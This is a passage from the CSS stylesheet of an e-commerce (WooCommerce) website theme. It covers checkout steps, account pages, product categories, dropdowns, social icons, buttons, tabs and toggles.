  .shipping-calculator-form {
    width: 100%;
  }
}
.shipping-calculator-form .formrow {
  display: block;
  margin-bottom: 8px;
}
.shipping-calculator-form .formrow .select-wrapper,
.shipping-calculator-form .formrow input {
  margin: 0;
  float: none;
}
.shipping-calculator-form .formrow .input-text {
  width: 100%;
}
.shipping-calculator-form .formrow:last-child {
  margin: 0;
}

/* Checkout */
.section {
  padding-bottom: 100px;
}

#billing_shipping.section,
#order_review.section {
  display: none;
}

#shippingsteps {
  text-align: center;
  margin-bottom: 25px;
  border-top: 1px solid #ececec;
}
@media only screen and (min-width: 40.063em) {
  #shippingsteps {
    margin-bottom: 40px;
  }
}
@media only screen and (min-width: 64.063em) {
  #shippingsteps {
    margin-bottom: 45px;
  }
}
@media only screen and (min-width: 80em) {
  #shippingsteps {
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 100em) {
  #shippingsteps {
    margin-bottom: 55px;
  }
}
#shippingsteps li {
  display: inline-block;
  position: relative;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  text-align: center;
  text-transform: uppercase;
  background: #f8f8f8;
  border-left: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
}
@media only screen and (min-width: 40.063em) {
  #shippingsteps li {
    height: 50px;
    line-height: 50px;
  }
}
@media only screen and (min-width: 64.063em) {
  #shippingsteps li {
    height: 60px;
    line-height: 60px;
  }
}
@media only screen and (min-width: 80em) {
  #shippingsteps li {
    height: 80px;
    line-height: 80px;
  }
}
@media only screen and (min-width: 100em) {
  #shippingsteps li {
    height: 100px;
    line-height: 100px;
  }
}
#shippingsteps li a {
  color: #969696;
}
#shippingsteps li span {
  display: inline-block;
  background: #cdcdcd;
  width: 32px;
  height: 32px;
  line-height: 32px;
  margin-right: 15px;
  color: #fff;
  font-weight: 700;
  font-size: 12px;
  -moz-border-radius: 16px;
  -webkit-border-radius: 16px;
  border-radius: 16px;
}
@media only screen and (max-width: 40.063em) {
  #shippingsteps li span {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 10px;
  }
}
#shippingsteps li.active {
  background: #fff;
  border-bottom-color: #fff;
}
#shippingsteps li.active a {
  color: #141414;
}
#shippingsteps li.active span {
  background: #141414;
  color: #fff;
}

.login-section {
  padding: 0 50px;
}
@media only screen and (max-width: 40.063em) {
  .login-section {
    padding: 0 30px;
  }
}
.login-section .shipping_address {
  display: none;
}

.button.login_button {
  margin: 25px 0;
}

#customer_login input[name=login] {
  margin-top: 30px;
}
@media only screen and (max-width: 40.063em) {
  #customer_login input[name=login] {
    margin-bottom: 40px;
  }
}
#customer_login .login, #customer_login .register {
  padding-top: 20px;
}
#customer_login h3 {
  text-align: center;
  font-size: 26px;
  font-weight: 500;
  color: #686868;
  margin: 30px 0;
}

.lost_password {
  font-size: 14px;
  color: #0eb477;
  font-weight: 400;
  float: right;
  line-height: 22px;
}

.button.button_checkout_login {
  margin-top: 40px;
}

#shop-page {
  text-align: center;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
#shop-page.pull {
  padding-left: 0;
  padding-right: 300px;
}
@media only screen and (max-width: 40.063em) {
  #shop-page.pull {
    padding-left: 0;
    padding-right: 0;
    margin: 0;
  }
}
#shop-page.push {
  padding-right: 0;
  padding-left: 300px;
}
@media only screen and (max-width: 40.063em) {
  #shop-page.push {
    padding-left: 0;
    padding-right: 0;
    margin: 0;
  }
}
#shop-page .masonry {
  max-width: 100%;
  margin: 0 auto;
}
@media only screen and (max-width: 40.063em) {
  #shop-page .masonry {
    width: 100% !important;
  }
}

#createaccount {
  margin-left: 5px;
}

#checkout_register {
  display: none;
  padding-top: 50px;
}

@media only screen and (max-width: 40.063em) {
  #checkout_login .newcustomers {
    margin: 55px 0 0 0;
  }
}

#checkout_thankyou h2 {
  margin-top: 50px;
}
#checkout_thankyou .order_details {
  list-style: none;
  font-size: 14px;
  color: #141414;
}

.payment_methods {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.payment_methods li {
  float: left;
  width: 100%;
  padding: 20px 0;
  border-bottom: 1px solid #f6f6f6;
}
.payment_methods li:first-child {
  padding-top: 0;
}
.payment_methods li label {
  margin: 0;
  float: none;
}
.payment_methods li .custom_label {
  font-size: 16px;
  font-weight: 500;
}
.payment_methods li img {
  vertical-align: middle;
  margin-left: 10px;
  max-height: 16px;
}
.payment_methods li .payment_box {
  margin: 20px 0 0 30px;
  background: #fff;
  float: left;
  font-size: 13px;
  line-height: 18px;
}
.payment_methods li .payment_box p {
  margin: 0;
}
.payment_methods li .about_paypal {
  color: #0eb477;
  font-size: 12px;
  text-transform: uppercase;
  margin-left: 20px;
}
.payment_methods + .place-order {
  text-align: right;
}

.place-order .button {
  margin-top: 20px;
}

.form-row {
  display: block;
  float: left;
  margin: 0;
  width: 100%;
}

.woocommerce-checkout-review-order-table .price.old > .amount{
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #676767;
  text-decoration: line-through;
}
.woocommerce-checkout-review-order-table .price.current > .amount{
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #141414;
}
.woocommerce-checkout-review-order-table .lowest_price, 
.woocommerce-checkout-review-order-table .lowest_price .amount
{
  font-weight: 400;
  font-size: 10px !important;
  line-height: 14px !important;
  color: #676767 !important;
}

@media only screen and (max-width: 40.063em){
  .woocommerce-checkout-review-order-table tbody tr td.product-name h6{
    margin-bottom: 6px;
  }
  .woocommerce-checkout-review-order-table tbody tr .variation-Size,
  .woocommerce-checkout-review-order-table tbody tr .variation-Size p{
    font-size: 12px !important;
    font-weight: 400;
    line-height: 16px;
  }
  .woocommerce-checkout-review-order-table .price.old > .amount{
    font-size: 10px;
    line-height: 14px;
  }
  .woocommerce-checkout-review-order-table .price.current > .amount{
    font-size: 14px;
    line-height: 20px;
  }
  .woocommerce-checkout-review-order-table tbody tr td{
    vertical-align: top;
  }
}

/* My Account */
.shopping_bag.order_table .order-total .amount{
  font-size: 20px;
  line-height: 32px;
  font-weight: 600 !important;
  color: #141414;
}

.shopping_bag.order_table td, 
.shopping_bag.order_table .amount{
  font-size: 16px;
  line-height: 24px;
  font-weight: 400 !important;
  color: #141414;
}

@media screen and (max-width: 40.063em){
  .shopping_bag.order_table td, 
  .shopping_bag.order_table .amount{
    font-size: 14px;
    line-height: 20px;
  }

  .shopping_bag.order_table .order-total .amount{
    font-size: 16px;
    line-height: 24px;
  }
}

#customer_login {
  max-height: 100%;
}
#customer_login .remember {
  float: left;
  text-align: left;
}

[role="main"] > .woocommerce {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.woocommerce-cart [role="main"] > .woocommerce, .woocommerce-checkout [role="main"] > .woocommerce {
  position: relative;
  top: 0 !important;
}

.woocommerce-cart [role="main"] > .woocommerce > .notification-box.error, .woocommerce-checkout [role="main"] > .woocommerce > .notification-box.error{
display:block;
margin-top:90px;

}


.woocommerce-cart [role="main"] > .woocommerce > .notification-box, .woocommerce-checkout [role="main"] > .woocommerce > .notification-box {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  [role="main"] > .woocommerce {
    position: relative;
    top: 0 !important;
  }
  [role="main"] > .woocommerce #my-account-main .account-icon-box {
    position: relative;
    height: 200px;
  }
}

.my_woocommerce_page,
#my-account-main,
.tab-pane {
  height: 100%;
  max-height: 100%;
}

.tab-pane {
  display: none;
  border-bottom: 1px solid #f6f6f6;
  border-top: 1px solid #f6f6f6;
}

#my-account-main .account_wrapper {
  max-height: 100%;
  height: 100%;
}
#my-account-main .row {
  height: 50%;
}
#my-account-main .row:first-child {
  border-top: 1px solid #f6f6f6;
}
#my-account-main .row .columns {
  padding: 0;
  height: 100%;
  position: relative;
}
#my-account-main .row .columns:first-child .account-icon-box {
  border-left: 0;
}
#my-account-main aside {
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-bottom: 1px solid #f6f6f6;
}
#my-account-main .account-icon-box {
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  border-bottom: 1px solid #f6f6f6;
  border-left: 1px solid #f6f6f6;
  color: #676767;
  font-size: 18px;
  font-weight: bold;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box {
    font-size: 16px;
  }
}
#my-account-main .account-icon-box > div {
  text-align: center;
  top: 50%;
  left: 0;
  position: absolute;
  width: 100%;
  padding: 0 20px;
  height: 50%;
  z-index: 30;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
#my-account-main .account-icon-box > div .icon {
  display: inline-block;
  width: 100px;
  height: 100px;
  background: transparent url("../img/my-account.png") no-repeat;
  -moz-background-size: 600px 100px;
  -o-background-size: 600px 100px;
  -webkit-background-size: 600px 100px;
  background-size: 600px 100px;
  margin-bottom: 20px;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon {
    width: 50px;
    height: 50px;
    -moz-background-size: 300px 50px;
    -o-background-size: 300px 50px;
    -webkit-background-size: 300px 50px;
    background-size: 300px 50px;
  }
}
#my-account-main .account-icon-box > div .icon.my-orders {
  background-position: 0 0;
}
#my-account-main .account-icon-box > div .icon.wishlist {
  background-position: -100px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.wishlist {
    background-position: -50px 0;
  }
}
#my-account-main .account-icon-box > div .icon.logout {
  background-position: -200px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.logout {
    background-position: -100px 0;
  }
}
#my-account-main .account-icon-box > div .icon.my-account {
  background-position: -300px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.my-account {
    background-position: -150px 0;
  }
}
#my-account-main .account-icon-box > div .icon.my-adresses {
  background-position: -400px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.my-adresses {
    background-position: -200px 0;
  }
}
#my-account-main .account-icon-box > div .icon.my-subscriptions {
  background-position: -500px 0;
}
@media only screen and (max-width: 64.063em) {
  #my-account-main .account-icon-box > div .icon.my-subscriptions {
    background-position: -250px 0;
  }
}
#my-account-main .account-icon-box.image {
  border: 0;
  background: url("../img/my-account-ad.jpg") center center no-repeat;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}
#my-account-main .account-icon-box:hover {
  color: #0eb477;
}

.back_to_account {
  font-size: 14px;
  position: relative;
  font-weight: 500;
  display: inline-block;
  margin: 40px 0 50px;
  padding-left: 20px;
}
.back_to_account:after {
  content: "\f104";
  display: block;
  position: absolute;
  font-family: 'FontAwesome';
  top: -1px;
  left: 3px;
  font-size: 14px;
  line-height: 1;
}
.back_to_account:hover:after {
  left: 0;
}
.back_to_account small {
  font-size: 13px;
  font-weight: 300;
}

.address {
  margin: 20px 0 30px;
}
.address address {
  line-height: 1.5;
  font-weight: 300;
  margin-bottom: 20px;
}
@media only screen and (max-width: 40.063em) {
  .address + .address {
    margin-top: 30px;
  }
}

.order-info {
  margin-bottom: 25px;
}

.price_slider {
  height: 5px;
  background: #eaeaea;
  position: relative;
  margin-bottom: 25px;
  margin-right: 15px;
}
.price_slider .ui-slider-range {
  height: 5px;
  background: #0eb477;
  position: absolute;
}
.price_slider .ui-slider-handle {
  display: block;
  position: absolute;
  top: -5px;
  background-size: 14px 19px;
  width: 14px;
  height: 19px;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.price_slider_amount .button {
  float: right;
  font-size: 12px;
  font-weight: 400;
  padding: 8px 11px;
}
.price_slider_amount .price_label {
  float: left;
  line-height: 30px;
  font-size: 12px;
  text-transform: uppercase;
  color: #737373;
}

#shop-page .product-category {
  margin-bottom: 30px;
}
@media only screen and (max-width: 40.063em) {
  .product-category {
    height: 180px;
    overflow: hidden;
  }
}
.product-category > a {
  display: block;
  position: relative;
  background: #fff;
  max-height: 100%;
}
.product-category > a img {
  width: 100%;
  will-change: opacity;
}
.product-category > a .title {
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  margin: -20px 0 0;
  height: 40px;
  line-height: 40px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.product-category > a .title .count {
  font-weight: 300;
}
.product-category > a .title h2 {
  display: block;
  padding: 0 20px;
  font-size: 24px;
  font-weight: 600;
  color: #141414;
  text-transform: uppercase;
}
.product-category > a:after {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  border: 0 solid #0eb477;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.product-category:hover > a:after {
  border-width: 6px;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.product-category:hover .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.product-category:hover img {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}

/* Chosen */
.form-row.woocommerce-invalid-required-field .select2-container .select2-choice {
  border-color: #e76049;
}

.select2-container {
  margin-bottom: 25px;
  clear: left;
}
.select2-container .select2-choice {
  background: #fff;
  border: 1px solid #eee;
  height: 40px !important;
  line-height: 40px !important;
  padding-left: 12px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container .select2-choice span {
  height: 37px;
  line-height: 37px;
}
.select2-container .select2-choice div b {
  background-position: 0 9px !important;
}
.select2-container.select2-dropdown-open .select2-choice {
  background: #fff;
  border: 1px solid #f6f6f6;
}
.select2-container.select2-dropdown-open .select2-choice div b {
  background-position: -18px 9px !important;
}

.select2-drop {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #f6f6f6;
}
.rtl .select2-drop {
  left: auto;
  right: -9999px;
}
.select2-drop.select2-drop-active {
  border-color: #f6f6f6;
}
.select2-drop.select2-drop-active.select2-drop-above {
  border-top-color: #f6f6f6;
}
.select2-drop .select2-search input {
  background: #fff !important;
  margin-bottom: 5px;
}
.select2-drop .select2-results {
  background: #fff;
  font-size: 14px;
}
.select2-drop .select2-results .select2-highlighted {
  background: #fafafa;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.select2-drop .select2-results li {
  margin: 0;
}

.select2-container-single .select2-search input[type=text] {
  background: #fff !important;
}

/* Empty Cart */
.cart-empty figure {
  display: inline-block;
  margin: 0 auto 30px;
  width: 134px;
  height: 168px;
  background: url("../img/cart-empty.png") top left no-repeat;
  -moz-background-size: 134px 168px;
  -o-background-size: 134px 168px;
  -webkit-background-size: 134px 168px;
  background-size: 134px 168px;
}
.cart-empty .message {
  font-size: 26px;
  font-weight: 500;
  line-height: 32px;
}
.cart-empty .return-to-shop {
  margin: 20px 0 0;
}
.cart-empty section {
  padding: 40px 0;
}
#side-cart .cart-empty {
  margin-top: 50px;
}
#side-cart .cart-empty figure {
  width: 67px;
  height: 84px;
  -moz-background-size: 67px 84px;
  -o-background-size: 67px 84px;
  -webkit-background-size: 67px 84px;
  background-size: 67px 84px;
}
#side-cart .cart-empty .message {
  font-size: 16px;
  font-weight: 300;
  line-height: 20px;
}

/* Table Rate */
#shipping_method {
  list-style: none;
  float: right;
  margin: 0;
}
#shipping_method li {
  float: left;
  display: block;
  clear: left;
  width: 100%;
}
#shipping_method li + li {
  margin-top: 20px;
}

/* Terms & Conditions */
.terms {
  text-align: center;
}
.terms label {
  width: auto;
}
.terms .termscontainer {
  display: inline-block;
  padding-top: 12px;
  margin-bottom: 30px;
}
.terms .button {
  margin-top: 40px;
}

/* Demo Store */
.demo_store {
  display: block;
  background: #f6f6f6;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  text-align: center;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  margin: 0;
  line-height: 30px;
}

/* Shipping & Billing */
#customer_details {
  margin-bottom: 50px;
}

.shipping,
.billing {
  margin-top: 10px;
}
.shipping #ship-to-different-address,
.billing #ship-to-different-address {
  padding: 0;
  float: right;
  width: 100%;
}
.shipping #ship-to-different-address .smalltitle, .shipping #ship-to-different-address .cart_totals h4, .cart_totals .shipping #ship-to-different-address h4, .shipping #ship-to-different-address #checkout_thankyou h2, #checkout_thankyou .shipping #ship-to-different-address h2,
.billing #ship-to-different-address .smalltitle,
.billing #ship-to-different-address .cart_totals h4,
.cart_totals .billing #ship-to-different-address h4,
.billing #ship-to-different-address #checkout_thankyou h2,
#checkout_thankyou .billing #ship-to-different-address h2 {
  float: left;
}
.shipping #ship-to-different-address .shipping_toggle,
.billing #ship-to-different-address .shipping_toggle {
  float: right;
  position: relative;
}

/*------------------------------------------------------------------
Shortcodes
*/
/* Posts */
.posts .post {
  padding-bottom: 20px;
}
.posts .post:after {
  display: none;
}
.posts .post .post-title {
  text-align: left;
}
.posts .post .post-title h2 {
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  text-transform: uppercase;
}

/* Icons */
.inline-icon {
  display: inline;
}
.inline-icon.icon-1x {
  font-size: 18px;
  vertical-align: middle;
}
.inline-icon.icon-2x {
  font-size: 24px;
  vertical-align: middle;
}
.inline-icon.icon-3x {
  font-size: 28px;
  vertical-align: middle;
}
.inline-icon.icon-4x {
  font-size: 32px;
  vertical-align: middle;
}

.boxed-icon {
  display: block;
  width: 64px;
  height: 64px;
  line-height: 64px;
  text-align: center;
  font-size: 24px;
}

.facebook:hover {
  color: #3b5998 !important;
}
.facebook.boxed-icon {
  background: #3b5998 !important;
  color: #fff;
}
.facebook.boxed-icon:hover {
  color: #fff !important;
  background: #344e86 !important;
}

.google-plus:hover {
  color: #dd4b39 !important;
}
.google-plus.boxed-icon {
  background: #dd4b39 !important;
  color: #fff;
}
.google-plus.boxed-icon:hover {
  color: #fff !important;
  background: #d73925 !important;
}

.linkedin:hover {
  color: #007bb6 !important;
}
.linkedin.boxed-icon {
  background: #007bb6 !important;
  color: #fff;
}
.linkedin.boxed-icon:hover {
  color: #fff !important;
  background: #006a9d !important;
}

.pinterest:hover {
  color: #cb2027 !important;
}
.pinterest.boxed-icon {
  background: #cb2027 !important;
  color: #fff;
}
.pinterest.boxed-icon:hover {
  color: #fff !important;
  background: #b51d23 !important;
}

.twitter:hover {
  color: #00aced !important;
}
.twitter.boxed-icon {
  background: #00aced !important;
  color: #fff;
}
.twitter.boxed-icon:hover {
  color: #fff !important;
  background: #0099d4 !important;
}

.instagram:hover {
  color: #3f729b !important;
}
.instagram.boxed-icon {
  background: #3f729b !important;
  color: #fff;
}
.instagram.boxed-icon:hover {
  color: #fff !important;
  background: #386589 !important;
}

/* Buttons */
.btn,
.button,
input[type=submit] {
  font-size: 13px;
  line-height: 13px;
  font-weight: 600;
  font-family: inherit;
  padding: 14px 26px;
  border: 4px double #141414;
  margin: 0 0 3px;
  display: inline-block;
  cursor: pointer;
  outline: 0;
  color: #141414;
  background: transparent;
  text-transform: uppercase;
  text-shadow: none !important;
  text-align: center;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.btn i,
.button i,
input[type=submit] i {
  display: inline-block;
  vertical-align: middle;
}
.btn:hover,
.button:hover,
input[type=submit]:hover {
  background: #141414;
  border-color: #141414;
  color: #fff;
}
.btn:active,
.button:active,
input[type=submit]:active {
  -moz-transform: translateY(2px);
  -ms-transform: translateY(2px);
  -webkit-transform: translateY(2px);
  transform: translateY(2px);
}
.btn.small, .btn#submit,
.button.small,
.button#submit,
input[type=submit].small,
input[type=submit]#submit {
  font-size: 12px;
  line-height: 12px;
}
.btn.large,
.button.large,
input[type=submit].large {
  font-size: 13px;
  line-height: 13px;
  padding: 20px 25px;
}
.btn.right,
.button.right,
input[type=submit].right {
  float: right;
}
.btn.black,
.button.black,
input[type=submit].black {
  background: #141414;
  border-color: #000;
  border-width: 1px;
  color: #fff;
  padding: 17px 29px;
  -moz-box-shadow: inset 0 0 0 2px #fff;
  -webkit-box-shadow: inset 0 0 0 2px #fff;
  box-shadow: inset 0 0 0 2px #fff;
}
.btn.black.large,
.button.black.large,
input[type=submit].black.large {
  padding: 23px 32px;
}
.btn.white,
.button.white,
input[type=submit].white {
  border-color: #fff;
  color: #fff;
}
.btn.white:hover,
.button.white:hover,
input[type=submit].white:hover {
  background: #fff;
  color: #141414;
}
.btn.full,
.button.full,
input[type=submit].full {
  width: 100%;
}

/* Full Width Section */
.full-width-content {
  overflow: hidden;
}

.full-width-section {
  width: 100%;
  margin-left: -50%;
  padding-left: 50%;
  padding-right: 50%;
  overflow: hidden;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.parallax_bg {
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}

.video_bg {
  position: relative;
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
}
.video_bg .row-video-bg {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
}
@media only screen and (max-width: 40.063em) {
  .video_bg .row-video-bg {
    display: none !important;
  }
}
.video_bg .video_overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post .post-content .styled_header,
.styled_header {
  width: 100%;
  float: left;
  margin-bottom: 30px;
  padding-top: 55px;
  position: relative;
  text-align: center;
  line-height: 1;
}
.post .post-content .styled_header p,
.styled_header p {
  font-size: 14px;
  font-weight: 300;
  color: #707275;
}
.post .post-content .styled_header h6,
.styled_header h6 {
  font-size: 28px;
  line-height: 28px;
  margin: 0 0 20px;
  font-weight: 600;
}
@media only screen and (max-width: 40.063em) {
  .post .post-content .styled_header h6,
  .styled_header h6 {
    font-size: 22px;
    line-height: 22px;
  }
}
.post .post-content .styled_header .icon,
.styled_header .icon {
  display: block;
  width: 30px;
  min-height: 30px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -15px;
  font-size: 32px;
  color: #141414;
  text-align: center;
}
.post .post-content .styled_header .icon img,
.styled_header .icon img {
  max-width: 30px;
}
.post .post-content .styled_header.light h6,
.post .post-content .styled_header.light .icon,
.styled_header.light h6,
.styled_header.light .icon {
  color: #fff;
}
.post .post-content .styled_header.light h6:after,
.styled_header.light h6:after {
  border-color: #fff !important;
}
.post .post-content .styled_header.light p,
.styled_header.light p {
  color: #727478;
}
.post .post-content .styled_header.style2,
.styled_header.style2 {
  padding-top: 0;
}
.post .post-content .styled_header.style2 .icon,
.styled_header.style2 .icon {
  display: none;
}
.post .post-content .styled_header.style2 h6,
.styled_header.style2 h6 {
  display: block;
  position: relative;
  padding-bottom: 20px;
  font-weight: 300;
  font-size: 36px;
}
.post .post-content .styled_header.style2 h6:after,
.styled_header.style2 h6:after {
  content: '';
  display: block;
  height: 1px;
  width: 44px;
  border-bottom: 1px solid #9f9fa0;
  position: absolute;
  bottom: -1px;
  left: 50%;
  margin-left: -22px;
}
@media only screen and (max-width: 40.063em) {
  .post .post-content .styled_header.style2 h6,
  .styled_header.style2 h6 {
    font-size: 24px;
  }
}
.post .post-content .styled_header.style2 p,
.styled_header.style2 p {
  font-size: 22px;
  font-weight: 300;
}
@media only screen and (max-width: 40.063em) {
  .post .post-content .styled_header.style2 p,
  .styled_header.style2 p {
    font-size: 16px;
  }
}

.list {
  list-style: none;
  margin: 0;
  display: block;
  float: left;
}
.list > h6 {
  margin-bottom: 30px;
  color: #141414;
  font-weight: 300 !important;
  font-size: 20px !important;
  position: relative;
  display: block;
  margin-top: 0;
}
.list li {
  display: block;
  float: left;
  width: 100%;
  padding: 0 0 20px;
  margin-bottom: 20px;
  border-bottom: 1px dotted #bcbcbc;
}
.list li figure {
  float: left;
  margin-right: 20px;
  width: 70px;
  line-height: 0;
}
.list li .post-title {
  margin-left: 90px;
}
.list li .post-title .post_categories {
  font-size: 10px;
  text-align: left;
}
.list li .post-title .price {
  text-align: left;
  margin-top: 2px;
}
.list li .post-title .price ins, .list li .post-title .price > .amount {
  font-size: 14px;
}

ul.accordion {
  clear: both;
  border: 0;
  list-style: none;
  border-top: 2px solid #f5f5f5;
  text-align: center;
}
ul.accordion.wpb_accordion .wpb_content_element {
  margin: 0;
}
ul.accordion > li {
  border-bottom: 2px solid #f5f5f5;
  margin-bottom: 0 !important;
}
ul.accordion > li .content {
  display: none;
  padding-bottom: 20px;
}
ul.accordion > li .content p:last-of-type {
  margin: 0;
}
ul.accordion > li > div.title {
  position: relative;
  min-height: 50px;
  line-height: 50px;
  font-weight: 300;
  font-size: 13px;
  padding: 0;
  color: #141414;
  text-transform: uppercase;
}
ul.accordion > li > div.title:before {
  content: "+";
  font-size: 16px;
  margin-right: 15px;
}
ul.accordion > li.active div.title:before {
  content: "-";
}
ul.accordion > li.active .content {
  display: block;
}

.tabs {
  margin-bottom: 20px;
  padding: 0;
}
.tabs .active {
  border-top: 0;
}
.tabs .active a {
  border: 0;
  color: #f6f6f6;
}
.tabs .active a:hover {
  color: #f6f6f6;
}
.tabs dd,
.tabs li {
  display: inline-block;
  margin: 0;
}
@media only screen and (max-width: 40.063em) {
  .tabs dd,
  .tabs li {
    width: 100%;
  }
}
.tabs dd a,
.tabs li a {
  display: block;
  border: 0;
  padding: 0;
  font-size: 14px;
  font-weight: 700;
  color: #a4a7ab;
}
.tabs dd a i,
.tabs li a i {
  margin-right: 8px;
}
.tabs dd a:hover,
.tabs li a:hover {
  color: #141414;
}

ul.tabs-content {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.tabs-content > li {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  ul.tabs-content {
    clear: left;
    padding: 0;
  }
}

.thb_tabs .tabs dd,
.thb_tabs .tabs li,
.thb_tour .tabs dd,
.thb_tour .tabs li {
  margin-right: 35px;
}
.rtl .thb_tabs .tabs dd, .rtl
.thb_tabs .tabs li, .rtl
.thb_tour .tabs dd, .rtl
.thb_tour .tabs li {
  margin-right: 0;
  margin-left: 35px;
}
@media only screen and (max-width: 40.063em) {
  .thb_tabs .tabs dd,
  .thb_tabs .tabs li,
  .thb_tour .tabs dd,
  .thb_tour .tabs li {
    margin: 0 0 35px;
  }
  .thb_tabs .tabs dd:last-child,
  .thb_tabs .tabs li:last-child,
  .thb_tour .tabs dd:last-child,
  .thb_tour .tabs li:last-child {
    margin-bottom: 0;
  }
}
.thb_tabs .tabs dd a,
.thb_tabs .tabs li a,
.thb_tour .tabs dd a,
.thb_tour .tabs li a {
  color: #bababa;
  font-size: 22px;
  font-weight: 400;
  border-bottom: 2px solid transparent;
}
.thb_tabs .tabs dd.active a,
.thb_tabs .tabs li.active a,
.thb_tour .tabs dd.active a,
.thb_tour .tabs li.active a {
  color: #141414;
  border-bottom-color: #141414;
}
.thb_tabs .tabs dd:last-child,
.thb_tabs .tabs li:last-child,
.thb_tour .tabs dd:last-child,
.thb_tour .tabs li:last-child {
  margin-right: 0;
}
.thb_tabs.full,
.thb_tour.full {
  margin: 50px 0 70px;
}
.thb_tabs.full .tabs,
.thb_tour.full .tabs {
  width: 100%;
  float: left;
}
.thb_tabs.full .tabs dd,
.thb_tour.full .tabs dd {
  display: block;
  float: left;
  width: 50%;
  margin: 0;
  text-align: center;
}
.thb_tabs.full .tabs dd a,
.thb_tour.full .tabs dd a {
  font-size: 14px;
  text-transform: uppercase;
  border-bottom-color: #ccc;
  font-weight: 500;
  padding-bottom: 10px;
}
.thb_tabs.full .tabs dd.active a,
.thb_tour.full .tabs dd.active a {
  border-bottom-color: #141414;
}
.thb_tabs.full.center,
.thb_tour.full.center {
  text-align: center;
}
.thb_tabs.full.center dd,
.thb_tour.full.center dd {
  display: inline-block;
  float: none;
}

.thb_tour {
  float: left;
  width: 100%;
}
.thb_tour .tabs {
  float: left;
  display: block;
  width: 215px;
}
@media only screen and (max-width: 40.063em) {
  .thb_tour .tabs {
    width: 100%;
  }
}
.thb_tour .tabs dd,
.thb_tour .tabs li {
  display: block;
  width: 100%;
  float: left;
  margin: 0;
  padding-bottom: 10px;
}
.thb_tour .tabs dd a,
.thb_tour .tabs li a {
  display: block;
  float: left;
}
.thb_tour ul.tabs-content {
  margin-left: 215px;
}
@media only screen and (max-width: 40.063em) {
  .thb_tour ul.tabs-content {
    margin-left: 0;
  }
}
.thb_tour ul.tabs-content > li {
  float: left;
}

.toggle {
  float: left;
  width: 100%;
  margin-bottom: 23px;
}
.toggle .title {
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 45px;
  display: block;
  width: 100%;
  position: relative;
  font-weight: 700;
  font-size: 14px;
  color: #141414;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}
.toggle .title.wpb_toggle {
  background-image: none;
}
.toggle .title:after {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  content: "+";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  font-weight: 300;
  border: 2px solid #141414;
  text-align: center;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
